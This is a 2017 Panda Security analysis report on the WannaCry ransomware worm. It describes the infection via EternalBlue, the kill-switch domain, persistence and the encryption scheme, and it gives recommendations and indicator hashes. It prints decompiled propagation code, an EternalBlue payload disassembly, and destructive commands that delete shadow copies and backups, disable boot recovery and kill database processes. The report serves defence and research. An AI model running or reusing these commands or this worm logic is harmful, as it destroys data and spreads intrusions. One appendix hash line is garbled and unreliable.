#WannaCry Report
Panda Security

May, 15th 2017

**Confidential Information**

pandasecurity.com

# #WannaCry Report

## Content

| | |
|---|---|
| Executive Report | 2 |
| Characteristics | 3 |
| Attack Description | 5 |
| 1.1 Infection Vectors | 5 |
| 1.2 Interactions With The Affected System | 5 |
| 1.3 Distribution Process | 7 |
| 1.3.1 Replication Across The Internal Network | 8 |
| 1.3.2 Replication Across The Internet | 8 |
| 1.3.3 Eternal Blue Exploit | 11 |
| 1.4 Computer Encryption Process | 12 |
| Recommendations | 13 |
| Appendix A – Related Files | 14 |
| Appendix B - Cc List Of Decrypter | 16 |
| Appendix C - List Of Bitcoin Payment Addresses | 17 |
| Appendix D - List Of Command Lines | 18 |
| Appendix E - List Of Files | 19 |
| Appendix F - Persistence | 20 |
| Appendix G – Mutexes Created Turing Encryption | 21 |
| Appendix H - Extension Encrypted By The Analyzed Sample | 22 |

Calle Santiago de Compostela, 12 1ª plta
48003 Bilbao, Vizcaya. Spain

Crta. de la Coruña, km 17,800
28231 Las Rozas, Madrid. Spain# EXECUTIVE REPORT

This document contains the results of a preliminary analysis of the large-scale cyber-attack that has affected several countries around the world with various samples of the WannaCry ransomware family. This ransomware is designed to encrypt all files it finds on the target computer's hard drive, demanding a ransom to decrypt them.

After the preliminary analysis, we can confirm that the attack launched on May 12 used more than 700 different malware strains in order to encrypt files with various extensions.

This malware variant contains code designed to exploit the vulnerability patched by Microsoft on March 14, described in security bulletin MS17-010 and known as ETERNALBLUE.

WannaCry scans both the internal and external network of target organizations, connecting to port 445 (SMB) and searching for unpatched computers in order to infect them (similarly to a computer worm). To do this, it uses a variant of the DOUBLEPULSAR backdoor.

Up to this point, every targeted computer has been attacked by using the exploit ETERNALBLUE, that is, the infection comes from another computer on the same network.

Up to this point, no email has been found suggesting that the attack may originate from a massive spam campaign.## CHARACTERISTICS

These are the main components of the attack:

File with hash DB349B97C37D22F5EA1D1841E3C89EB4. It has the functionality of a network worm and leverages the ETERNALBLUE Windows vulnerability.

File with hash 84c82835a5d21bbcf75a61706d8ab549. This file is designed to encrypt the user's files.

DB349B97C37D22F5EA1D1841E3C89EB4

Components required to infect computers (**worm**) by exploiting the MS17-010 security flaw

84c82835a5d21bbcf75a61706d8ab549

**Ransomware**

- ZIP file included in WannaCry's resources containing the necessary components for it to work

Below we list some of the static properties of the network worm component:

| | |
|---|---|
| MD5 | DB349B97C37D22F5EA1D1841E3C89EB4 |
| SHA1 | e889544aff85ffaf8b0d0da705105dee7c97fe26 |
| Size | 3.723.264 bytes |
| Internal date | 20/11/2010 10:03 |
| Compiler | Microsoft Visual C++ 6.0 |

The malicious code analyzed does not use obfuscation algorithms, or implement virtual machine detection or debugger detection techniques.

Below we list the sections it contains:

| Name | Size ( bytes ) | Size % | Entropy |
|---|---|---|---|
| .text | 36.864 | 0,99 | 6,25 |
| .rdata | 4.096 | 0,11 | 5,1 |
| .data | 159.744 | 4,29 | 7,97 |
| .rsrc | 3.518.464 | 94,5 | 8 |And its resources:

| Name | Type | Size | MD5 |
|---|---|---|---|
| R | PE 32bits | 3.514.368 | 84c82835a5d21bbcf75a61706d8ab549 |
| RT_VERSION | Metadata | 944 | 1ebdc36976dd611e1a9e221a88e6858e |

Below we list the properties of the PE file found in the resources of the analyzed sample:

| | |
|---|---|
| MD5 | 84c82835a5d21bbcf75a61706d8ab549 |
| Size | 3.514.368 bytes |
| Internal date | 20/11/2010 10:05 |
| Compiler | Microsoft Visual C++ 6.0 |
| Details | Archivo ZIP con contraseña "WNcry@2ol7" |

The second file is a password-protected self-extracting ZIP archive (password: "WNcry@2ol7"), containing the following files:

| Name | Size ( bytes ) | Modified |
|---|---|---|
| msg | 1.329.657 | 2017-05-11 |
| b.wnry | 1.440.054 | 2017-05-11 |
| c.wnry | 780 | 2017-05-11 |
| r.wnry | 864 | 2017-05-09 |
| s.wnry | 3.038.286 | 2017-05-11 |
| t.wnry | 65.816 | 2017-05-11 |
| taskdl.exe | 20.480 | 2017-05-11 |
| taskse.exe | 20.480 | 2017-05-11 |
| u.wnry | 245.760 | 2017-05-11 |

The 'msg' folder of the ZIP file contains the following files. These files contain the text strings (in various languages) of the user interface used to demand the payment:

| | |
|---|---|
| m_bulgarian.wnry | m_chinese (simplified).wnry |
| m_chinese (traditional).wnry | m_croatian.wnry |
| m_czech.wnry | m_danish.wnry |
| m_dutch.wnry | m_english.wnry |
| m_filipino.wnry | m_finnish.wnry |
| m_french.wnry | m_german.wnry |
| m_greek.wnry | m_indonesian.wnry |
| m_italian.wnry | m_japanese.wnry |
| m_korean.wnry | m_latvian.wnry |
| m_norwegian.wnry | m_polish.wnry |
| m_portuguese.wnry | m_romanian.wnry |
| m_russian.wnry | m_slovak.wnry |
| m_spanish.wnry | m_swedish.wnry |
| m_turkish.wnry | m_vietnamese.wnry |# ATTACK DESCRIPTION

## 1.1. Infection vectors

Up to this point, all cases analyzed show the following behavior: The malicious code gets run on the target computer remotely by means of the ETERNALBLUE exploit and a modification of the DOUBLEPULSAR backdoor. This way, WannaCry manages to inject code into the operating system's LSASS process.

ETERNALBLUE takes advantage of the SMB vulnerability addressed by Microsoft in security bulletin MS17-010 to spread across the internal network, connecting to port TCP 445 of unpatched systems.

## 1.2. Interactions with the affected system

The first component to run is the network worm, which attempts to connect to the following URL:

http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com

If the domain is active, the worm doesn't take any additional actions and stops running.

```
hHandle = InternetOpenA(0, 1u, 0, 0, 0);
hResult = InternetOpenUrlA(hHandle, szUrl, 0, 0, 0x84000000, 0);
if ( hResult )
{
  InternetCloseHandle(hHandle);
  InternetCloseHandle(hResult);
  result = 0;
}
else
{
  InternetCloseHandle(hHandle);
  InternetCloseHandle(0);
  InstallAndRunMalware();
  result = 0;
}
return result;
}
```

However, if it can't establish a connection, it continues to run, registers itself as a service on the target computer and launches the service.

```
int InstallService()
{
  SC_HANDLE schSCManager; // eax@1
  void *v1; // edi@1
  SC_HANDLE hService; // eax@2
  void *v3; // esi@2
  char Dest; // [esp+4h] [ebp-104h]@1

  sprintf(&Dest, Format, FileName);             // %s -m security
  schSCManager = OpenSCManagerA(0, 0, SC_MANAGER_ALL_ACCESS);
  v1 = schSCManager;
  if ( !schSCManager )
    return 0;
  hService = CreateServiceA(schSCManager, ServiceName, DisplayName, 0xF01FFu, 0x10u, 2u, 1u, &Dest, 0, 0, 0, 0, 0);
  v3 = hService;
  if ( hService )
  {
    StartServiceA(hService, 0, 0);
    CloseServiceHandle(v3);
  }
  CloseServiceHandle(v1);
  return 0;
}
```The service description is as follows:

| Service Name | mssecsvc2.0 |
|---|---|
| Description | Microsoft Security Center (2.0) Service |
| Path | %WINDIR%\mssecsvc.exe |
| Command Line | %s -m security |

In addition to installing itself as a service, WannaCry extracts the 'R' resource, which corresponds to the ransomware's PE executable file that encrypts the user's data (MD5: 84c82835a5d21bbcf75a61706d8ab549), and copies it to "C:\WINDOWS\taskche.exe". Then, it runs it with the following parameters: Command line: C:\WINDOWS\tasksche.exe /i

**NOTE: Should file "C:\WINDOWS\taskche.exe" exist, it moves it to C:\WINDOWS\qeriuwjhrf. This is probably done to support multiple infections and avoid problems creating 'taskche.exe'.**

Finally, it creates the following entry in the Windows registry to make sure it runs every time the computer is restarted by means of the following command:
reg.exe reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "mzaiifkxcyb819" /t REG_SZ /d "\"C:\WINDOWS\tasksche.exe\"" /f

**NOTE: The value name is generated randomly.**

Once the ransomware component (tasksche.exe) is run, it copies itself to a folder with a random name in the COMMON_APPDATA directory of the affected computer. It then tries to go memory persistent by adding itself to the computer's autorun feature:

reg.exe add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "RANDOM_CHARS" /t REG_SZ /d '\'C:\ProgramData\FOLDER\tasksche.exe\'' /f

Next, the ransomware takes the following actions:

- Uses Windows' "icacls" command to have full access to all files on the target system:
  - icacls . /grant Everyone:F /T /C /Q
- Deletes all backup copies (shadow copies) it finds on the system, in the following two ways:
  - vssadmin.exe vssadmin delete shadows /all /quiet
  - WMIC.exe wmic shadowcopy delete
- Prevents the computer from being booted in Safe Mode:
  - bcdedit.exe bcdedit /set {default} bootstatuspolicy ignoreallfailures
  - bcdedit.exe bcdedit /set {default} recoveryenabled no
- Deletes all backup catalogs:
  - wbadmin.exe wbadmin delete catalog –quiet
- Creates an entry in the Windows registry pointing to the folder that contains the ransomware:
  - [HKEY_CURRENT_USER\Software\WanaCrypt0r]
- Hides the recycle bin using the ATTRIB command:
  - attrib +h +s c:\$RECYCLE
- Using cmd and the echo command, it creates a VBS script to generate a .lnk file pointing to the file decrypter:

  ```
  SET ow = WScript.CreateObject("WScript.Shell")
  SET om = ow.CreateShortcut("C:\@WanaDecryptor@.exe.lnk")
  om.TargetPath = "C:\@WanaDecryptor@.exe"
  om.Save
  ```

- Finally, WannaCry attempts to kill many database processes in order to be able to access and encrypt database files:

  ```
  'taskkill.exe /f /im mysqld.exe'
  'taskkill.exe /f /im sqlwriter.exe'
  'taskkill.exe /f /im sqlserver.exe'
  'taskkill.exe /f /im MSExchange*'
  'taskkill.exe /f /im Microsoft.Exchange.*'
  ```## 1.3. Distribution process

This malware has worm capabilities, meaning that it tries to spread across the network. To do that, it takes advantage of the EternalBlue (MS17-010) vulnerability in order to spread to all unpatched computers.

It is worth noting that the worm not only looks for target computers on the local network of the target machine, but also scans public IP addresses on the Internet.

All of these actions are performed by the service that the malware installs after being run (refer to the 'Persistence' appendix for more information about the service name).

Once the service has been installed and run, WannaCry creates two threads to replicate itself to other systems.

The function that launches these two threads is as follow:

```
HGLOBAL IniciaReplicacion()
{
  HGLOBAL result; // eax@1
  void *v1; // eax@2
  signed int v2; // esi@4
  void *v3; // eax@5

  result = IniciaYObtenDllStub();
  if ( result )
  {
    v1 = (void *)beginthreadex(0, 0, thread_ExplotacionLocal, 0, 0, 0);
    if ( v1 )
      CloseHandle(v1);
    v2 = 0;
    do
    {
      v3 = (void *)beginthreadex(0, 0, thread_ExplotacionGlobal, v2, 0, 0);
      if ( v3 )
        CloseHandle(v3);
      Sleep(0x7D0u);
      ++v2;
    }
    while ( v2 < 128 );
    result = 0;
  }
  return result;
}
```

First, the function tries to obtain the DLL stub library that WannaCry will use to generate the payload sent to the targeted computers. The malware is appended to this stub library.

This DLL contains a function called "PlayGame", which extracts and runs the resource included in the DLL itself (the malware). That is, calling the 'PlayGame' function is what triggers the machine infection.

This DLL doesn't 'touch' the hard disk, meaning that it is directly injected into the operating system's LSASS process after leveraging the EternalBlue exploit on the compromised computer.### 1.3.1. Replication across the internal network

Below you can see the function used to replicate WannaCry across the local network of the affected computer:

```
int thread_ExplotacionLocal()
{
  v9 = v4;
  v10 = 0;
  v11 = 0;
  v12 = 0;
  v13 = 0;
  v5 = v4;
  Memory = 0;
  v7 = 0;
  v8 = 0;
  LOBYTE(v13) = 1;
  ObtenInfoAdpatadorRedLocal((int)&v9, (int)&v5);
  for ( i = 0; ; ++i )
  {
    v1 = v10;
    if ( !v10 || i >= (v11 - (signed int)v10) >> 2 )
      break;
    if ( *(_DWORD *)&unk_70F760[268] > 10 )
    {
      do
        Sleep(0x64u);
      while ( *(_DWORD *)&unk_70F760[268] > 10 );
      v1 = v10;
    }
    v2 = (void *)beginthreadex(0, 0, thread_RunEternalBlue, v1[i], 0, 0);
    if ( v2 )
    {
      InterlockedIncrement((volatile LONG *)&unk_70F760[268]);
      CloseHandle(v2);
    }
    Sleep(0x32u);
  }
  endthreadex(0);
  free_0(Memory);
  Memory = 0;
  v7 = 0;
```

This function's task is to obtain information about the local network adapter, and generate IP address within its network range to launch the thread that will launch the exploit and inject the payload into the operating system's LSASS process.### 1.3.2. Replication across the Internet

The function used to replicate WannaCry across the Internet generates random IP address ranges:

```
void __cdecl __noreturn thrread_ExplotacionGlobal(signed int a1)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

  v1 = GetTickCount;
  v17 = 1;
  v18 = 1;
  v2 = GetTickCount();
  time(&Time);
  v3 = (char *)GetCurrentThread();
  v4 = (DWORD)&v3[GetCurrentThreadId()];
  v5 = GetTickCount();
  srand(v4 + Time + v5);
  v6 = v20;
  while ( 1 )
  {
    do
    {
      if ( v1() - v2 > 0x249F00 )
        v17 = 1;
      if ( v1() - v2 > 0x124F80 )
        v18 = 1;
      if ( !v17 )
        break;
      if ( a1 >= 32 )
        break;
      v8 = GetRandomNumber(v7);
      v7 = (void *)255;
      v6 = v8 % 0xFF;
    }
    while ( v8 % 0xFF == 127 || v6 >= 224 );
    if ( v18 && a1 < 32 )
    {
      v9 = GetRandomNumber(v7);
      v7 = (void *)255;
      v19 = v9 % 0xFF;
    }
    v10 = GetRandomNumber(v7) % 0xFFu;
    v11 = GetRandomNumber((void *)0xFF);
    sprintf(&Dest, aD_D_D_D, v6, v19, v10, v11 % 0xFF);
    v12 = inet_addr(&Dest);
    if ( connect_socket(v12) > 0 )
      break;
LABEL_23:
    Sleep(0x64u);
  }
```Then, once it has generated the IP addresses, it launches the exploit with the following code:

```
  }
  v17 = 0;
  v18 = 0;
  v21 = v1();
  v13 = 1;
  while ( 1 )
  {
    sprintf(&Dest, aD_D_D_D, v6, v19, v10, v13);
    v14 = inet_addr(&Dest);
    if ( connect_socket(v14) <= 0 )
      goto LABEL_20;
    v15 = (void *)beginthreadex(0, 0, RUN_ETERNAL_BLUE, v14, 0, 0);
    v16 = v15;
    if ( v15 )
      break;
LABEL_21:
    if ( ++v13 >= 255 )
    {
      v2 = v21;
      v1 = GetTickCount;
      goto LABEL_23;
    }
  }
  if ( WaitForSingleObject(v15, 0x36EE80u) == 258 )
    TerminateThread(v16, 0);
  CloseHandle(v16);
LABEL_20:
  Sleep(0x32u);
  goto LABEL_21;
}
```

As you can see, both when WannaCry attempts to spread across the internal network and when it tries to spread across the Internet, it calls the RUN_ETERNAL_BLUE function, whose job is to distribute the exploit.### 1.3.3.EternalBlue Exploit

As mentioned previously, this malware uses this exploit in order to propagate. During the analysis, we observed how it uses exactly the same code as used by the NSA in its implants.

The only difference is that it doesn't have to use DoublePulsar, as the aim is simply to inject itself into the LSASS process.

The EternalBlue payload code is unchanged:

```
data:0042E7C8 66 81 FB 4D 5A                    cmp     bx, 5A4Dh
data:0042E7D0 74 07                             jz      short loc_42E7D9
data:0042E7D2 2D 00 10 00 00                    sub     eax, 1000h
data:0042E7D7 EB F0                             jmp     short loc_42E7C9
data:0042E7D9                           ; ---------------------------------------------------------------------------
data:0042E7D9
data:0042E7D9                           loc_42E7D9:                             ; CODE XREF: Exploit_payloadX32+78↑j
data:0042E7D9 89 47 4C                          mov     [edi+4Ch], eax
data:0042E7DC 89 C3                             mov     ebx, eax
data:0042E7DE B9 94 01 69 E3                    mov     ecx, 0E3690194h ; ExAllocatePool
data:0042E7E3 E8 8B 03 00 00                    call    x32_GetFunction
data:0042E7E8 85 C0                             test    eax, eax
data:0042E7EA 0F 84 8A 02 00 00                 jz      loc_42EA7A
data:0042E7F0 89 07                             mov     [edi], eax
data:0042E7F2 B9 85 54 83 F0                    mov     ecx, 0F0835485h ; ExFreePool
data:0042E7F7 E8 77 03 00 00                    call    x32_GetFunction
data:0042E7FC 85 C0                             test    eax, eax
data:0042E7FE 0F 84 76 02 00 00                 jz      loc_42EA7A
data:0042E804 89 47 04                          mov     [edi+4], eax
data:0042E807 B9 84 06 E7 F9                    mov     ecx, 0F9E70684h ; KeStackAttachProcess
data:0042E80C E8 62 03 00 00                    call    x32_GetFunction
data:0042E811 85 C0                             test    eax, eax
data:0042E813 0F 84 61 02 00 00                 jz      loc_42EA7A
data:0042E819 89 47 08                          mov     [edi+8], eax
data:0042E81C B9 F9 30 AC A4                    mov     ecx, 0A4AC30F9h ; KeUnstackDetachProcess
data:0042E821 E8 4D 03 00 00                    call    x32_GetFunction
data:0042E826 85 C0                             test    eax, eax
data:0042E828 0F 84 4C 02 00 00                 jz      loc_42EA7A
data:0042E82E 89 47 0C                          mov     [edi+0Ch], eax
data:0042E831 B9 AE D8 9F 5D                    mov     ecx, 5D9FD8AEh  ; ZwAllocateVirtualMemory
data:0042E836 E8 38 03 00 00                    call    x32_GetFunction
data:0042E83B 85 C0                             test    eax, eax
data:0042E83D 0F 84 37 02 00 00                 jz      loc_42EA7A
data:0042E843 89 47 10                          mov     [edi+10h], eax
data:0042E846 B9 F6 10 00 B8                    mov     ecx, 0B80010F6h ; KeInitializeApc
data:0042E84B E8 23 03 00 00                    call    x32_GetFunction
data:0042E850 85 C0                             test    eax, eax
data:0042E852 0F 84 22 02 00 00                 jz      loc_42EA7A
data:0042E858 89 47 14                          mov     [edi+14h], eax
data:0042E85B B9 CA D6 5F D2                    mov     ecx, 0D25FD6CAh ; KeInsertQueueApc
data:0042E860 E8 0E 03 00 00                    call    x32_GetFunction
data:0042E865 85 C0                             test    eax, eax
data:0042E867 0F 84 0D 02 00 00                 jz      loc_42EA7A
data:0042E86D 89 47 18                          mov     [edi+18h], eax
data:0042E870 B9 EE 88 6E 0A                    mov     ecx, 0A6E88EEh  ; IoAllocateMdl
data:0042E875 E8 F9 02 00 00                    call    x32_GetFunction
data:0042E87A 85 C0                             test    eax, eax
data:0042E87C 0F 84 F8 01 00 00                 jz      loc_42EA7A
data:0042E882 89 47 1C                          mov     [edi+1Ch], eax
data:0042E885 B9 CE 0C 85 DB                    mov     ecx, 0DB850CCEh ; MmProbeAndLockPages
```

When compared with previous analyses, you can see how the opcode is identical. It makes the same calls to the functions, in order to inject the DLL sent in the LSASS process and execute the "PlayGame" function with which the infection process is launched again from the compromised computer to attack other network computers.

As it uses a kernel-code exploit (ring0), all operations performed by the malware have SYSTEM privileges.## 1.4. Computer encryption process

Before encrypting the computer, the ransomware checks for the existence of three mutexes (below). If any of them are present on the system, the malware doesn't encrypt any data:

'Global\MsWinZonesCacheCounterMutexA'

'Global\MsWinZonesCacheCounterMutexW'

'MsWinZonesCacheCounterMutexA'

It is important to emphasize that if the mutex 'MsWinZonesCacheCounterMutexA' is present, when the encryption component is run, it will close automatically without taking any further action.

The ransomware generates a unique random key for each encrypted file. This 128-bit key, created using the AES encryption algorithm, is encrypted with a public RSA key in a custom header that the malware adds to all encrypted files.

Files can only be decrypted with the private RSA key corresponding to the public key used to encrypt the AES key used in the file.

The random AES key is generated using the "CryptGenRandom" Windows function, which has no known vulnerability, so it is currently not possible to develop a tool to decrypt these files without knowing the RSA private key used for the attack.

The ransomware creates several threads and carries out the following actions in order to encrypt files:

- It reads the original file and copies it adding the extension .wnryt
- It creates a random 128-bit AES key
- It encrypts the copied file with AES encryption
- It adds a header with the AES key encrypted with the public RSA key carried by the malware
- It overwrites the original file with the encrypted file
- It deletes the file with the .wnryt extension
- Finally, it renames the original file with the .wnry extension

For every directory that the ransomware encrypts, it generates the same two files in the directory:

@Please_Read_Me@.txt

@WanaDecryptor@.exe## RECOMMENDATIONS

- It is essential to patch vulnerable computers to prevent the SMB vulnerability from being exploited. It is advisable to ensure that the https://technet.microsoft.com/en-us/library/security/ms17-010.aspx patch is applied across all systems on your network, in order to close the door to these types of exploits.
- Block inbound connections to SMB ports (139, 445) from computers outside the network.
- Microsoft has extended the list of affected systems that have a security patch available:
  - Windows XP
  - Windows 2003
  - Microsoft Windows Vista SP2
  - Windows Server 2008 SP2 y R2 SP1
  - Windows 7
  - Windows 8.1
  - Windows RT 8.1
  - Windows Server 2012 y R2
  - Windows 10
  - Windows Server 2016
- Finally, carry out an internal audit of your network to establish where the attack began in order to secure this entry point and others.## APPENDIX A – RELATED FILES

C4AD13742EEA06B83CDD327D456475F3
1008DC20ECD2FD51594E5822A4C48B27
25ED37A6EAE58E6BE0E5BE25E08391AD
1B3F45FDB84F5D28B115E46432B51445
ADF84F1DAE003B6A6AD06A7E0A0DE4C2
4BEE4C92CF8C724C3F8D620C596BEF0E
8182D9CEE031492868AA14AD4C544871
1176B58D48FA14BA51CC355F0D97E9EE
E63AC863C125491FD7F0156690A5AD49
1244A500A542A4D711BEC19E256D3EA4
85C8AA082AF064C2E6B4AA05C3E4198C
5C3678CA08BFAE4FA111353FDAF1A908
A6E1CE9E133D986123482294AD45D688
A14392CDC6A32BAEEB7EC676E31F4DDA
BC409BFD2B92E13B4A5C53CD38193E25
D101458BF12DC1B6563FA702F9856305
C8EE875F395D17175BA9534318F273AA
9524E8A3BB88438878C9691EA0F038B3
739B09535819998ED8BAA13B18759901
508EEA03857853D18EBD1CD56D6039EC
3F03A2A13B77689401769C129468A51D
E511BAB670117D4B07FDBEAF8E499A0C
C54C1B75241FC76D13A7C3407FD70E8B
9507F6C5D7575F08FFFC14AD82B823C5
1AD05EF49CC178A9D68CCA76411FBC63
3E17CA056714EEC628960DBB091EEACC
3ED057DCD93ACD9CBAE9B72AA2B69866
121BDE34CE23204F92CA1D86A830F897
7EEF74D99C3D42D3EC5B1C87F247981D
BD8831FF2B1DE20CC89723CD2FFA1D4C
72CCC5112B3B67F457089D9EA4AE6BEF
CFFFFB5125D7DB2CB8571147D9D93967
72E39278D10C996C4F34FD01299151C1
1A784CF720AC28F68CBCDBE10144D382
3AFD873F976CCB46182B09FCE86128A2
F54FB8F54CEA92245162E3E359A122DE
6E3579165B8C1A2196D8B11997E6F430
BCA0EA97155B22D383E80F506E6DD662
723510BBFA3982F71D970B04783988BF
67CA5FA76CE212FE63B025953C3AA383
27931061EA3A9C0A4137B25BA8853E55
841595FC3743045CE1921016306AD46E
F8FAF81876B00F5F906D99A73074F826
302123DDEE17B94467CA3DE7A180E27B
A04C0BBF1E5C6C0AD79F25231500C470
E46CC7704649BEE3CF62DC7C8EEF92BC
45E1FA3B575919E2C891B91FFDAF293E
3A41839339DFF5F6DB6D97DC850FD7E6
42181CCD6CECE831758A2E41C82329EB
6AA8B6808355ACF28A7D9F023A22CB2F
77CE115A9CB11089AF058BEE1F249655
26CBA3DF81431C1DE14747259219E5E7
090115FB44E59F734274C005671835E4
8E17CCA4BD754D3E333748F3057FF48B
D61AABE3D8F709AA19A7081661F7AB6D
042220A9F37E19C2D07C20D5C6556DA6
9A2459972439543FA562601E23DF4226
D0BA545DF0B96E8295F3A5362BD76A80
54CB648CBD354E727A10065DC4A3641E
358AB4719E7AF138B5F1903CDE037EB8
CFE05085B6EA60A50AC30E6E8C97547B
567D28DE2129DC8E1BBCDF37C11BD2A3
FEE22D2F867F539B080671234199AD90
33EBBE044B20EE3DE811A070DB37A207
A14ADEEBDD0C974A890E0119804AAA97
3F87EC08F9F8D7F752ABB83BA4D09C1B
2983BB57017272DEC91A41762B7718AC
F54F2CDCF85B139638BCE882FF486E75
986FF9951F3B43C8275292AD72725E4E
E52FEFDEDB065D747434C1A307EDBDA1
EC03F1D8DBF07D84E5469D5F2D1C2F71
B7909213A5E526146824D702E013EC63
E69471734BB6C68ED59EFB7F9F324391
503B4D9DB3040AF8618E0308C19953F3
30B506A13C6A20CD80D887FE2DEE3BC9
1D548EAE15B8BC050FFD41914CBA1A65
AA2748A8633FC2AB910DF4B90EA1B3DB
14485A33FD7F9EB90E34C3AF50F69540
3B1444B3377FFBECB460B1256FEA212D
84BD2553AC818F1790E6D043FC3FA239
F729666F1B67490F48AA26DA129CD78A
3C6375F586A49FC12A4DE9328174F0C1
095F70BC99454E79FB20F1042074EB9D
F93ED60FB05E855118B68CDB8D7BB182
5E68461D01FE4F3D8A335C725E3C7B6F
A084316EFB8543C95769CA892AEE9562
29F1E0C25F06890A25C0F478FDD2CB00
9010C6FC28BBB2AE9188228691B7C973
5FA3051376E790EA5E13342231E66DEC
1805FFE69FDC338CF7EB061A74537261
802D2274F695D3F9B864FF395E9F0583
DFADA7FBC9156FCBBD4A03881E660D6D
9853288BBDA0FAEAF26D845E7EB6D289
37096BAA79383FAF1456507FA963C41A
2ACEA7F2CC0D7F69552878B3D12385AF
B83EC73C4DCF0BE87711C59415472D13
EADDFE3E397BC61DB749B074FF5242D5
9D678C01B1F944DC9AC46AC0CFA63951
E8C8E5A66CA3CD513668D1A748823F2C
737367791A1F09C94DED82652E77C442
78F8620D07B03F4E6DB9FBF0D019B95F
1C0BD8834194C915762F16D93F5CCC37
F943B62F468A4A0B0A6E6C15061C1945
66A233C9214D3D176A76F62456BBA85E
E274AC7A8C36654F094AC63047F7BEAB
493BFC730E9C86DFEB7861A5C5AA21FC
F359D6A61E76D01AC0B6302E789FEFF7
1B9C23AFB77D4B57523D5310F01F3F8B
FA0FDFE9AFD72E9AE09F9E0B75F8B13B
80A2AF99FD990567869E9CF4039EDF73
F039E896AD0D438F7D24C34C1F61E4B9
D1A407CE2398A599842F7E1AAEAD13A0
76EFB0E9E4847B93C0486AA5CDFDE3D7
3F7B2CF5963737C5BCC5E2892023BF52
0032ED755A83D3969714D6FABFF5D15E
9DFAF183DBB86BC429847E1D7870ADB9
E96FA4F9C77D188859346FAD8E2BB465
8DF73CCF4907B07AED96984D87958246
DC77333B3B24A53FC975D1F4127A2348
16599AB60799BD3A1CDD4693E64AD142
FDC004BEF582D9E167F093EC1B768952
7CD4CC82923BB8E0D27372772441F3CA
770FCA32AF3D25039F2E7A75AA2AC941
49308A8F3D5D1780E52815D4217B57E2
FACBEC0F9C72DA2BAD41A82554A7662F
E9F71823113595874687 00C56B8F4DAD466CC6A5DEBF64A0CF90980916C2FA9F
532DF50DEDDC8A9B82F30E6059E34C80
FE9C079C1BB4520A90133138F2C061D6
AC434FEED7AC7E2FACCF9E66ACE99787
9CFF2C57624361A0F0840C7624F94666
C9A0882DE8189DC9B8272C36C5590EA7
92CC807FA1FF0936EF7BCD59C76B123B
E6243D51E1534002755BA10C361B1DB3
5AB99FF7DE746BCC9B13D13ABF1F61D9
D98C575B632B9AA5BF35FC36EB8BACF3
5ADF1FC8616233EB8BCACD126841A5E8
EB87BBB7E22FF067D303B745599FB4B7
638A6E2B85E11873F573EF9D0AA8ED1A
DE69AB7D058BD7BA4243C130AA549848
3C21810E3820AD2D3749BB2C5342669E
C8C046A3C5633AE6F60F876B3EA74DE6
07D2FA1FC19396A14A235536EE3BBA16
27C9E96211FB77ED73FA24B290F8EEDC
5AFC535A9980BD8DD110F09199E8E117
E19E0CFC694635856245CA8E1FE336C1
8C6713681FFB5FBB83FF9353D89DF48D
623AFE21D3470FD52861D4F2A0865C28
27F2D7C5F217FD61F8B455DE8B1F6157
845FCF3E7EAB17A1B63832C187BC5142
DD0925A4D16CD673AA06E3B15F8136CC
9EBF1A2A96A1F13DC62A6B6ACB5FD3B8
46D140A0EB13582852B5F778BB20CF0E
03601EBAB06ADCC05545AAF3CE59601D
C4ADA07E9F750A2F9E3B5A592C3E8C4E
A7C448789FEFCD319352B414CE0FA3BF
6381B98EF2C1C7F1E1678F178274E87A
A8365EF51AA4158197204A914BF2045F
9C4301C9E49E9B767B2DAEFCF2E28134
8965AE4D1E2ECE0E0BF452CE558F8812
D7CF8AE014540314A92281B0E92D7FA6
1B94CD23AE55C020B9DF900E5896DA8C
C1426666EB3D9330E1820B3494451D9B
653999EDCDE5D55BC03C135A44B514FD
DF42E1E035F656FBDA255708DCEB51E2
D4AE7DE6B8345C4024D762A2D5BAF7A3
3885029409955C34AE9D176C447EBC93
903D26CA69E2717B1440E0E498543FC7
47EC325CE31E197538632F35303CF654
458425117EC0EC9306146E5058859C78
B67B7879F4C66D8F908A1AE26C46620F
0F417FDFD64E0EC7EFCC13616FEC93CD
938554E7D5807C0653D5B1AD8AD245C2
AA1F73335722C85F85EE5B2E3BFF1406
D759469E07466288E1BE034A5CE2B638
C29D733523CB6CC3FF331021FBE7D554
7F2BC30723E437C150C00538671B3580
3600607AB080736DD31859C02EAFF188
4BB0DB7B5DEA5A5F7215CABE8F7155AF
C69EE6BDAF30ED9EDC37D2274AD5F5D1
C39F774F7B4257F0EC3A7329063FC39C
27CB59DB5793FEBD7D20748FD2F589B2
79E5A2B3F31F8541EB38DAE80C4A34C8
4B700C7A304A9E8D2CB63687FE5D2415
B4D42CF15E9ACD6E9DEE71F236EF0DEC
37EB07CF2FD3CFC16B87624565796529
C27AC2A321145CC8EA1A97F0A329D139
1A68EFEDA07AD2F449E844D4E3383B85
D27B7EDCD6FE5D6C55CF1AA09AB87C8B
A70B7A60F9C13A3306FB3E54229862A1
6D26E44407A6CBB6C63AFE4914EFD135
F94429CC043169462D34EDD14117DDD2
7660AB72BCD3CBCC4E9ADFB84F7BAEAA
D46D2C27A42DC41564283E74FC7DC43D
36F5B8EF2561A02B89CE62DE705458DD
9929D18280A6309C3FC1A175E73EAF79
F107A717F76F4F910AE9CB4DC5290594
31DAB68B11824153B4C975399DF0354F
A05DAF549FEEE576BB4586D37BFA7F23
8621727CDE2817D62209726034ABD9D3
13D702666BB8EADCD60D0C3940C39228
CD7A1B9D4B0FB02489102305A944D0B9
580AAF34E9E37A64CF4313A20EAB6380
E9CFA94806D89999FFFE5B1583B13DBE
7E587A620BDBCD29B3FC20C5E0A5F2D8
1358D78A5427E04F3CFC8FFF9E4F8C32
638F9235D038A0A001D5EA7F5C5DC4AE
7D31ADCA26C6C830F6EA78ED68DE166B
A7D730D66AC8154D503AF560EBB043CB
9F38D2F801D57DBF714B60B55170DE0C
0D859C69106E05931BEB5FC2B4AD4DB3
BEE302BE6278964A8CB653BC7FCE5530
DB349B97C37D22F5EA1D1841E3C89EB4
246C2781B88F58BC6B0DA24EC71DD028
181C3455DD325A2A6ECD971278B7D41C
932D593C0DCE308F2C496F8318BFA4A9
7B968EBEA8D77C59AA553100D04CD8B4
882D70B718FB0640FD8C57028EE34A18
89347BA13DAB2940C83EA753F89EE3A4
9B97ECB5BA558FD0B64A5461CF75D465
4DF48816B2563928D941B530A4CC090F
